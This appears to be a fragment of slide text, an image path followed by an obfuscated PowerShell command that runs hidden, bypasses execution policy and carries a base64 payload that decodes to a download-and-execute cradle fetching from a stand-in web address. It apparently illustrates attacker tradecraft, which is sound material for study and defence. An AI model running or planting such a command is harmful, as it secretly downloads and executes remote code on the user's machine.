 powershell.exe -Noprofile -NonI -W Hidden -Exec Bypass
-encodedcommand SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW
50KS5kb3dubG9hZHN0cmluZygnaHR0cHM6Ly93d3cuZmlyZWV5ZS5j
b20vY29tcGFueS9qb2JzLmh0bWwnKSk=